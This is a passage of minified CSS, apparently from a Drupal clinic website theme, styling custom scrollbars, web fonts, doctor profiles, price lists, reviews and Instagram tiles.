.mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}
.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}
.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.one-sidebar .sidebar{width:25%}
.one-sidebar .page__content{width:70%}.full_link{position:absolute;top:0;left:0;width:100%;height:100%;color:transparent}div.messages{padding:10px}.status,table tr.ok{background-color:#abdf87;color:#234600}.warning,table tr.warning{background-color:#fffce5;color:#840}.error,table tr.error{background-color:#ffcfc9;color:#8c2e0b}.error p.error{color:#333}.messages ul{margin:0 0 0 1em;padding:0}.messages ul li{list-style-image:none}.dev_mode{display:table;height:100%;width:100%}.dev_mode__message{display:table-cell;vertical-align:middle;text-align:center;font-size:38px;line-height:52px;padding:0 20%}* html .clearfix{height:1%}*:first-child+html .clearfix{min-height:1%}.flx_list:after,.doctors__content:after..bef-select-as-links>.form-item:after,.vreviews__content:after,.slide__sign ul:after,.ffeatures__list .content ul:after,.docs__content:after,.posts__content:after{content:'';display:flex;width:auto}@font-face{font-family:'AvenirNextCyr';src:local('AvenirNextCyr'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Light.woff2) format('woff2'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Light.woff) format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'AvenirNextCyr';src:local('AvenirNextCyr'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Regular.woff2) format('woff2'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Regular.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'AvenirNextCyr';src:local('AvenirNextCyr'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Medium.woff2) format('woff2'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Medium.woff) format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'AvenirNextCyr';src:local('AvenirNextCyr'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Demi.woff2) format('woff2'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Demi.woff) format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'AvenirNextCyr';src:local('AvenirNextCyr'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Bold.woff2) format('woff2'),url(/sites/all/themes/flumb/fonts/subset-AvenirNextCyr-Bold.woff) format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'rouble';src:url(/sites/all/themes/flumb/fonts/rouble-webfont.eot);src:url(/sites/all/themes/flumb/fonts/rouble-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/flumb/fonts/rouble-webfont.woff) format('woff'),url(/sites/all/themes/flumb/fonts/rouble-webfont.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}.bodyfield table thead{background-color:#000;color:#fff}.bodyfield table th{font-weight:400;text-align:left}hr{display:block;border:none;height:1px;background:#e1e1e1}.btn:hover,.slick-arrow:hover,.close_icon:hover{background-color:#eec55d;box-shadow:0px 10px 10px rgba(238,197,93,.21);transition:.2s ease;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease}.slick-arrow:hover{box-shadow:none}input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,select:focus,.input:focus{border-color:#fc0;transition:.2s ease;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease}@-webkit-keyframes noSir{30%,90%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(5px);transform:translateX(5px)}}@keyframes noSir{30%,90%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(5px);transform:translateX(5px)}}input.error,textarea.error,select.error,textarea.error{background-color:#ffe0e0 !important;animation:noSir .5s;-webkit-animation:noSir .5s;-moz-animation:noSir .5s;-o-animation:noSir .5s}.webform-confirmation{line-height:30px;background-color:#84c231;padding:10px 20px;color:#fff;border-radius:3px}
.modal_overlay.visible{visibility:visible;opacity:1}.modal_form.visible{transition:all .3s cubic-bezier(.2,0,.2,1);visibility:visible;transform:scale(1) rotateX(0deg) translateY(0);opacity:1}.pager{clear:both;padding:60px 0 0;text-align:center}.pager:after{content:'';display:block;clear:both;visibility:hidden;height:0}.pager li{display:inline-block;vertical-align:top;margin-right:-6px}.pager li a:not(.btn),.pager-current,.pager-ellipsis{display:block;width:55px;height:55px;line-height:55px;text-align:center;border:1px solid #e3e3e3;background-color:#fff;list-style:none}.pager li.pager-current,.pager li a:not(.btn):hover{background-color:#082b71;color:#fff}#admin-menu{box-shadow:none}@keyframes fadeIn{from{opacity:0;top:30px}to{opacity:1;top:0}}-webkit-@keyframes fadeIn{from{opacity:0;top:30px}to{opacity:1;top:0}}.admin-menu .hdr{top:29px}.breadcrumbs a:hover,.spage__prices__link:hover,.doctor:hover .doctor__name a,.bform__phone .content a:hover,.review__doctor__name a:hover,.treview__review__service a:hover,.ftext .content a:hover{color:#d29a12}.hdr__menu .content ul li.expanded:hover>ul{display:block}.hdr__catalog.visible{display:block}.hdr__contacts__link{font-size:0;width:55px;height:55px;background-color:#212121;border-radius:55px;justify-content:center;align-items:center;transition:.2s ease}.hdr__contacts__link svg{fill:#fcd062;transition:.2s ease}.hdr__contacts__link:hover,.hdr__contacts__link.active,.page-node-20 .hdr__contacts__link{background-color:#fcd062}.hdr__contacts__link:hover svg,.hdr__contacts__link.active svg,.page-node-20 .hdr__contacts__link svg{fill:#212121}.page-node-7 .breadcrumbs{text-align:center}.page-node-7 h1{font-size:60px;text-align:center;margin-bottom:60px}.webp-off .page-node-7,.webp-off .page-actions{background-image:url(/sites/all/themes/flumb/img/pattern.png)}.spage__form.centered{max-width:540px;margin:40px auto 0}.spage__form.centered input.phone{background-color:#fff}.all_services{margin-top:60px}.service_group .empty{width:100%}.dpage__top{position:relative;background-color:#f8f6f5;animation:fadeIn .4s;min-height:720px}.dpage__img{width:50%;background-position:center;background-repeat:no-repeat;background-size:cover}.dpage__img img{display:none}.dpage__info{width:50%;padding:50px 60px;flex-direction:column}.dpage__info h1{margin-bottom:40px}.dpage__info .spage__info__field .value{font-size:18px;font-weight:600}.dpage__docs{margin-top:60px}.dpage__docs__slider{margin-top:20px}.dpage__docs__slider>li{display:block;width:23.5%;margin:0 2% 2% 0}.dpage__docs__slider li:last-child{margin:0}.dpage__docs__slider a{padding:7px;background-color:#fff;display:block}.dpage__docs__slider a img{margin:0 auto}.dpage__docs__slider .slick-slide{margin:0 5px}.spage__form__heading{font-size:22px;font-weight:500;line-height:30px;margin-bottom:30px}.dpage__info .spage__form input.phone{background-color:#fff}.dpage__text{margin-top:60px}.doctor{position:relative;width:24%;margin:0 1.3% 1.3% 0}.doctor:nth-child(4n){margin-right:0}.doctor__photo img{border-radius:5px}.doctor__name a{display:block;font-size:20px;line-height:30px;font-weight:600;margin:30px 0 10px}.doctor__info{font-weight:300;color:gray;margin-bottom:15px;font-size:16px}.doctor__info:last-child{margin-bottom:0}.spage__prices{margin-top:70px}.spage__prices h2{font-weight:600;font-size:32px;line-height:36px;margin-bottom:60px}.spage__prices__list{width:68%}.pricerow{display:block;margin-bottom:20px;line-height:30px}.pricerow:last-child{margin-bottom:0}.pricerow__heading{font-weight:600;border-bottom:2px dotted rgba(0,0,0,.1);line-height:20px}.pricerow__title,.pricerow__desc{width:85%}.pricerow__price{width:15%;white-space:nowrap}.pricerow__title,.pricerow__price{line-height:28px}.pricerow__title span,.pricerow__price{position:relative;top:2px}.pricerow__title span:before,.pricerow__price:before{content:'';position:absolute;left:0;bottom:-3px;width:calc(100% + 20px);height:2px;background:#fff}.pricerow__price:before{bottom:0;left:-20px}.pricerow__desc{margin-top:5px;font-size:16px;line-height:26px;color:#939393}.spage__prices__link{width:25%;justify-content:flex-start;align-items:flex-end;padding:20px;border-radius:10px;margin:0 0 -20px -20px}
.spage__prices__link:hover{background-color:#f5f1ed}.spage__prices__link .icon{position:relative;display:block}.spage__prices__link #svg_rub{position:absolute;top:-13px;left:46px}.spage__prices__link .text{position:relative;top:-20px;margin-left:15px;font-size:16px;line-height:26px;font-weight:600}.spage__doctors{margin-top:80px;background:#fcd062;padding:75px 0}.webp-off .spage__doctors{background-image:url(/sites/all/themes/flumb/img/pattern.png)}.webp-on .spage__doctors{background-image:url(/sites/all/themes/flumb/img/pattern.webp)}.spage__doctors .doctor__info{color:#464646}.webp-off .page-node-23{background-image:url(/sites/all/themes/flumb/img/pattern_intensive.png)}.review__doctor{position:relative;width:80%;max-width:320px;margin:-45px auto 0;background-color:#fff;box-shadow:0px 10px 10px rgba(0,0,0,.06);border-radius:50px;padding:20px 17px 17px 95px;min-height:90px;z-index:4}.review__doctor__photo{position:absolute;top:17px;left:17px;border-radius:50%}.review__doctor__name{font-size:16px;font-weight:500;line-height:24px}.review__doctor__name a{text-decoration:underline}.treview__review__service{margin-left:35px;font-size:16px}.treview__review__service a{text-decoration:underline}.pager-load-more li{display:block;margin:0}.reviews .pager-load-more .btn:hover .icon,.finsta_btn:hover .icon{transform:scale(1.1)}.reviews__photos .slick-initialized .slick-slide{display:flex;outline:none;z-index:4 !important}.preview{margin:10px 0}.preview__img{width:44%;border-radius:10px;overflow:hidden}.preview__text{width:49%;outline:none;margin-top:-10px}.preview__text__info{margin-top:20px;margin-bottom:80px}.reviews__photos__title{font-size:30px;line-height:42px;font-weight:600;margin-bottom:40px}.reviews__photos__title span{color:#fcd062}.reviews__photos .slick-arrow{left:51%;top:100%;margin-top:-65px;z-index:8}.reviews__photos .slick-arrow.slick-next{margin-left:90px}#block-block-13 .coloring{color:#fcd062}.filefield .form-managed-file.has__file{display:block}.filefield .file{font-size:14px;line-height:18px;color:#b2b2b2;display:block;margin:10px 0}.filefield .form-managed-file .btn{height:30px;line-height:30px;font-size:14px;width:auto}.instagram{margin-top:60px}.instagram__post{display:block;width:23%;margin:0 2.5% 2.5% 0}.instagram__post:nth-child(4n){margin-right:0}.instagram__post a{position:relative;display:flex;height:290px;background-position:center;background-repeat:no-repeat;background-size:cover;border-radius:5px;align-items:center;justify-content:center}.instagram__post a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.3;transition:.2s ease}.instagram__post a:hover:before{opacity:.4}.instagram__post__meta{position:relative;z-index:2;color:#fff;font-size:15px;font-weight:600;letter-spacing:-1px}.instagram__post__likes,.instagram__post__comments{position:relative;padding-left:25px}.instagram__post__likes:before,.instagram__post__comments:before{content:'';position:absolute;top:2px;left:0;width:19px;height:18px;background:url(/sites/all/themes/flumb/img/insta.svg) no-repeat}.instagram__post__comments:before{background-position:-27px 0;top:0}.instagram__post__comments{margin-left:30px}.ftr__socials .content li img:hover{opacity:.8}.webp-off .fscreen{background-image:url(/sites/all/themes/flumb/img/fscreen.jpg)}.slide__sign li{display:block;margin-right:60px}.slide__sign li:last-child{margin-right:0}.webp-off .finsta{background-image:url(/sites/all/themes/flumb/img/finsta.jpg)}.finsta .instagram__post a{height:200px}.fdoctors .doctor__name a{color:#fff}.fdoctors 